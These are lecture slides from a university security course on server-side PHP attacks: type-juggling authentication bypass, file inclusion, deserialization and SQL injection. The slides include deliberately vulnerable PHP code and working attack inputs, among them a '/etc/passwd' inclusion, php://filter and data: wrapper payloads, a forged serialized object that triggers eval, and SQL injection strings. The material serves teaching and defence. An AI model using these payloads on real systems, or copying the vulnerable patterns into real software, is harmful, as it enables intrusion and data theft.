# Web attacks - server side

Sicurezza (CT0539) 2023-24 Università Ca' Foscari Venezia

#### Riccardo Focardi

www.unive.it/data/persone/5590470
secgroup.dais.unive.it



# Web (in)security

Web applications are complex and offer an incredibly **wide** attack surface

- attacks directly targeting the server-side code or databases
- attacks running in the browser
- attacks on the **network**

## Secure coding principles

Web applications are programs and web attacks are often due to programming **bugs** 

**Principle 1**: Pay attention to how **user input** is processed, prevent that it affects control-flow in **unexpected** ways

Principle 2: Adopt security best practices whenever possible

Principle 3: Avoid clearly insecure functions or coding

⇒ Web attacks are often due to insecure programming primitives or protocols made available to developers

**Principle 4**: Avoid ad hoc solutions, use **standard** ones instead

# Server-side attacks

We consider **PHP**, one of the most prominent programming languages for web application

We illustrate **common PHP vulnerabilities**:

- String comparison attacks
- File inclusion attacks
- Deserialization attacks
- SQL injection attacks

## Type juggling and loose comparison

**Type juggling**: PHP does not require (or support) explicit type definition in variable declaration

⇒ a variable's type is determined by the context in which the variable is used

Type juggling performs <u>automatic</u> <u>type conversion</u> *when needed* 

strict comparison === equates only
identical values (same value & type)

loose comparison == equates
(different) values of different types,
i.e., values are the same after type
juggling

Loose comparison **simplifies code**.

**Example**: '10' == 10

# Strict comparison examples

| Strict comparisons with === |       |       |       |       |       |       |       |       |       |         |       |       |
|-----------------------------|-------|-------|-------|-------|-------|-------|-------|-------|-------|---------|-------|-------|
|                             | TRUE  | FALSE | 1     | 0     | -1    | "1"   | "0"   | "-1"  | NULL  | array() | "php" | m     |
| TRUE                        | TRUE  | FALSE | FALSE | FALSE | FALSE | FALSE | FALSE | FALSE | FALSE | FALSE   | FALSE | FALSE |
| FALSE                       | FALSE | TRUE  | FALSE | FALSE | FALSE | FALSE | FALSE | FALSE | FALSE | FALSE   | FALSE | FALSE |
| 1                           | FALSE | FALSE | TRUE  | FALSE | FALSE | FALSE | FALSE | FALSE | FALSE | FALSE   | FALSE | FALSE |
| 0                           | FALSE | FALSE | FALSE | TRUE  | FALSE | FALSE | FALSE | FALSE | FALSE | FALSE   | FALSE | FALSE |
| -1                          | FALSE | FALSE | FALSE | FALSE | TRUE  | FALSE | FALSE | FALSE | FALSE | FALSE   | FALSE | FALSE |
| "1"                         | FALSE | FALSE | FALSE | FALSE | FALSE | TRUE  | FALSE | FALSE | FALSE | FALSE   | FALSE | FALSE |
| "0"                         | FALSE | FALSE | FALSE | FALSE | FALSE | FALSE | TRUE  | FALSE | FALSE | FALSE   | FALSE | FALSE |
| "-1"                        | FALSE | FALSE | FALSE | FALSE | FALSE | FALSE | FALSE | TRUE  | FALSE | FALSE   | FALSE | FALSE |
| NULL                        | FALSE | FALSE | FALSE | FALSE | FALSE | FALSE | FALSE | FALSE | TRUE  | FALSE   | FALSE | FALSE |
| array()                     | FALSE | FALSE | FALSE | FALSE | FALSE | FALSE | FALSE | FALSE | FALSE | TRUE    | FALSE | FALSE |
| "php"                       | FALSE | FALSE | FALSE | FALSE | FALSE | FALSE | FALSE | FALSE | FALSE | FALSE   | TRUE  | FALSE |
| nn                          | FALSE | FALSE | FALSE | FALSE | FALSE | FALSE | FALSE | FALSE | FALSE | FALSE   | FALSE | TRUE  |

# Loose comparison examples (PHP 7.x)

| Loose comparisons with == |       |       |       |       |       |       |       |       |       |         |       |       |
|---------------------------|-------|-------|-------|-------|-------|-------|-------|-------|-------|---------|-------|-------|
|                           | TRUE  | FALSE | 1     | 0     | -1    | "1"   | "0"   | "-1"  | NULL  | array() | "php" | nn    |
| TRUE                      | TRUE  | FALSE | TRUE  | FALSE | TRUE  | TRUE  | FALSE | TRUE  | FALSE | FALSE   | TRUE  | FALSE |
| FALSE                     | FALSE | TRUE  | FALSE | TRUE  | FALSE | FALSE | TRUE  | FALSE | TRUE  | TRUE    | FALSE | TRUE  |
| 1                         | TRUE  | FALSE | TRUE  | FALSE | FALSE | TRUE  | FALSE | FALSE | FALSE | FALSE   | FALSE | FALSE |
| 0                         | FALSE | TRUE  | FALSE | TRUE  | FALSE | FALSE | TRUE  | FALSE | TRUE  | FALSE   | TRUE  | TRUE  |
| -1                        | TRUE  | FALSE | FALSE | FALSE | TRUE  | FALSE | FALSE | TRUE  | FALSE | FALSE   | FALSE | FALSE |
| "]"                       | TRUE  | FALSE | TRUE  | FALSE | FALSE | TRUE  | FALSE | FALSE | FALSE | FALSE   | FALSE | FALSE |
| "0"                       | FALSE | TRUE  | FALSE | TRUE  | FALSE | FALSE | TRUE  | FALSE | FALSE | FALSE   | FALSE | FALSE |
| "-1"                      | TRUE  | FALSE | FALSE | FALSE | TRUE  | FALSE | FALSE | TRUE  | FALSE | FALSE   | FALSE | FALSE |
| NULL                      | FALSE | TRUE  | FALSE | TRUE  | FALSE | FALSE | FALSE | FALSE | TRUE  | TRUE    | FALSE | TRUE  |
| array()                   | FALSE | TRUE  | FALSE | FALSE | FALSE | FALSE | FALSE | FALSE | TRUE  | TRUE    | FALSE | FALSE |
| "php"                     | TRUE  | FALSE | FALSE | TRUE  | FALSE | FALSE | FALSE | FALSE | FALSE | FALSE   | TRUE  | FALSE |
| nn                        | FALSE | TRUE  | FALSE | TRUE  | FALSE | FALSE | FALSE | FALSE | TRUE  | FALSE   | FALSE | TRUE  |

## String comparison attacks

Loose comparison equates too much

**Example (strings and integers)**: when strings and integers are compared, strings are **converted** into integers

If the string contains no digits it is converted to 0. Thus:

Subtle conversions might loosely equate values in **unexpected** ways

⇒ Loose comparison introduces unpredictable behaviours that might be exploited by an attacker to modify the application control-flow

## Type juggling examples (PHP 7.x)

When a **string** is compared with an **integer** the string is converted into integer:

```
"0000" == 0
                   TRUE
"1a12" == 1
                   TRUE
                            integer is cut to 1 (FALSE from v8.0)
"1e12" == 1
                   FALSE
                           exponential notation!
"0e12" == 0
                   TRUE
                            exponential notation!
"0abc" == 0
                   TRUE
                            integer is cut to 0 (FALSE from v8.0)
                           no digits, converted to 0 (FALSE from v8.0)
"abc" == 0
                   TRUE
```

## Even weirder examples ... (PHP 8.x)

When two strings *look like* integers then PHP convert them:

| "0e12" | == | "0e34" | TRUE  | exponential notation                      |
|--------|----|--------|-------|-------------------------------------------|
| "1e12" | >= | "2"    | TRUE  | exponential notation                      |
| "1e12" | >= | "b"    | FALSE | lexicographic order                       |
| "0e12" | == | "0"    | TRUE  | exponential notation                      |
| 0xF    | == | "15"   | TRUE  |                                           |
| "0xF"  | == | "15"   | FALSE | since version 7.0! (before, it was true!) |

## Example: authenticated session 1

Consider a server with a **secret token** used to keep a user **authenticated in a web session** 

The token is provided by the user and is **checked server side** 

Typically, the token is stored in a **browser cookie** and sent to the server at each request

```
<?php
    // token stored on the server
    token = \dots 
    // User input, e.g. coming from a cookie
    $input = $_COOKIE['user_token']
                                       loose
                                       comparison!
    if ($input == $token) {
        // access to privileged area
        echo "Authenticated!";
    } else {
        // login required ...
        echo "Please authenticate";
 2>
```

## Bypassing authentication (1)

Let \$token be "0e392847..."

(Note: **all digits** after 0e: exponential notation!)

- ⇒ Any cookie value converted to value 0 will pass the check
- ⇒ The attacker can bypass authentication by simply providing input "0" instead of the correct token

Looks *artificial*, but a similar vulnerability was shown to bypass <u>Wordpress</u> <u>authentication</u> in 2014

⇒ **brute-force** until the token has the required form

## Example: session authentication 2

The token value is extracted from a **JSON** blob:

```
{
    "token":"....",
    "username":"admin"
}
```

Useful to encode many values together in a browser cookie

```
<?php
    // token stored on the server
    $token = "....";
    // from the user
    $jsonInput = $_COOKIE['user_json_token']
    // parse json input from user
    $input = json_decode($jsonInput,true);
    // $input["token"] should be a string!
    if ($input["token"] == $token) {
        // access to privilege area
        echo "Authenticated!";
    } else {
        // login required ...
        echo "Please authenticate";
                                      loose
?>
                                       comparison!
```

## Bypassing authentication (2) (PHP 7.x)

```
Attacker forges a cookie:
    "token":0,
    "username": "admin"
$input["token"] is an integer!
"0f828c564f71fea3a12dde8bd5d27063",
"af828c564f71fea3a12dde8bd5d27063"
tokens loosely match 0 (more likely
than previous case!)
```

```
<?php
    // token stored on the server
    $token = "....";
    // from the user
    $jsonInput = $_COOKIE['user_json_token']
    // parse json input from user
    $input = json_decode($jsonInput,true);
    // $input["token"] should be a string!
    if ($input["token"] == $token) {
        // access to privilege area
        echo "Authenticated!";
   } else {
        // login required ...
        echo "Please authenticate";
                                      loose
?>
                                       comparison!
```

## Example 3: Using strcmp (PHP 7.x)

Converts parameter to strings before comparison

⇒ looks **safer** than just ==

strcmp is a typical example of **false** sense of security: passing an array bypasses authentication!

- strcmp fails returning NULL
- NULL is loosely equal to 0!

```
<?php
    // token stored on the server
    $token = "...";
    // User input, e.g. coming from a cookie
    $input = $_COOKIE['user_token']
    if (strcmp($input,$token)==0) {
        // access to privilege area
        echo "Authenticated!";
    } else {
        // login required ...
        echo "Please authenticate";
?>
```

## strcmp fails "silently" up to PHP 7.4

```
$ php --interactive
php > echo strcmp(array(), "4222412412") == 0;
Warning: strcmp() expects parameter 1 to be string, array given in
php shell code on line 1
                                     1 is TRUE
```

The **attacker** can set cookie user\_token[0] to whatever value ⇒ PHP will interpret the cookie value as an **array**!

php >

# Server-side attacks

#### **Common PHP vulnerabilities:**

- String comparison attacks
- File inclusion attacks
- Deserialization attacks
- SQL injection attacks

## Example: dynamic page loading

Suppose we load a page that is passed as **parameter** 

Example: dynamically change a content when a menu is clicked

```
https://foo.com/index.php?p=about.html

<?php
if(isset($_GET["p"])) {
    include($_GET["p"]);
} else {
    include("home.html");
}
</pre>
```

## Example: dynamic page loading

**Problem:** the attacker controls what is included! **Attack 1**: including sensitive file ...?p=/etc/passwd Attack 2: use php://filter wrapper to leak source php files (see filters) ...?p=php://filter/convert.base64-encode/resource=index.php Attack 3: use <a href="mailto:data wrapper">data wrapper</a> to <a href="mailto:execute code">execute code</a> (allow\_url\_include required) ...?p=data:text/plain,<?php phpinfo();?>

## Simple demo



# Server-side attacks

#### **Common PHP vulnerabilities:**

- String comparison attacks
- File inclusion attacks
- Deserialization attacks
- SQL injection attacks

## **URL** encoding

**URL encoding** converts characters into a format that can be transmitted over the Internet.

URLs can only be sent over the Internet using a **subset** of the **ASCII** character-set

Some characters are **reserved** and are used as delimiters, e.g.:

USLs might include reserved characters or use characters that are out of the allowed set

⇒ URL encoding replaces these characters with a "%" followed by two hexadecimal digits

### Example:

How are you? How%20are%20you%3F

## Deserialization and magic methods

PHP objects can be serialized and deserialized in order to store and resume them

**Desertialization** is a typical **source of attacks** in object-oriented languages

⇒ source of untrusted input

Descrialization often triggers **code execution** 

"PHP reserves all function names starting with \_\_ as **magical**. It is recommended that you do not use function names with \_\_ in PHP unless you want some documented **magic** functionality" (link)

**Example**: The magic method \_\_wakeup() is invoked after **deserialization** and is used to execute code that restores the object

## Deserialization example

```
<?php
class Example2
   private $hook;
   function __construct()
     // some PHP code...
   function __wakeup()
      if (isset($this->hook))(eval($this->hook);
// some PHP code...
$user_data = unserialize($_COOKIE['data']);
// some PHP code...
?>
```

After deserialization, executes the code stored into \$hook

NOTE: cookie is automatically url-decoded before it is assigned to variable

## Deserialization attack

It is enough to forge an object with a malicious payload

```
<?php
class Example2
{
    private $hook = "phpinfo();"
}
echo urlencode(serialize(new Example2));
?>
```

### Output:

0%3A8%3A%22Example2%22%3A1%3A%7Bs%3A14%3A%22%00Example2%00 hook%22%3Bs%3A10%3A%22phpinfo%28%29%3B%22%3B%7D

## Simulating the attack

```
$user_data =
unserialize(urldecode('O%3A8%3A%22Example2%22%3A1%3A%7Bs%3A14%3A%22
%00Example2%00hook%22%3Bs%3A10%3A%22phpinfo%28%29%3B%22%3B%7D'));
```

## **Output**:

```
phpinfo()
PHP Version => 7.1.19
System => ...
Build Date => Aug 17 2018 18:02:33 ...
```

⇒ can replace phpinfo() with arbitrary code!

## Full code for test ...

```
class Example2
  private $hook;
  function __construct() {
    echo "ciao";
 // some PHP code...
  function __wakeup()
    if (isset ($this->hook)) eval ($this->hook);
// simulating the attack.
$user data =
unserialize(urldecode('0%3A8%3A%22Example2%22%3A1%3A%7Bs%3A14%3A%22%00Example2%00h
ook%22%3Bs%3A10%3A%22phpinfo%28%29%3B%22%3B%7D'));
```

# Server-side attacks

### **Common PHP vulnerabilities:**

- String comparison attacks
- File inclusion attacks
- Deserialization attacks
- SQL injection attacks

## SQL injections

SQL statements are **injected** in the input field of the web application with the aim of executing **improper queries** in the database

## **Example**:

The obtained query is parsed and executed

The attacker controls part of the SQL code **before** it is parsed ⇒ SQL (code) injection!

## Examples

An attacker can inject a string that closes the 'and add SQL code:

```
• ... WHERE lastname = ' ' OR 1=1 -- '
```

```
• ... WHERE lastname = ' ' OR 1=1 #'
```

```
• ... WHERE lastname = ' ' OR 1 #'
```

```
• ... WHERE lastname = ' OR ''='
```

"-- " and "#" comment out the closing quotation (in mysql "-- " should have a space before the comment)

SELECT name, lastname, url FROM people WHERE lastname = ' OR 1 #'

⇒ **Leaks** the content of table people (not intended by the programmer!)

## Bobby TABLES;)









SOURCE: <a href="https://xkcd.com/327/">https://xkcd.com/327/</a>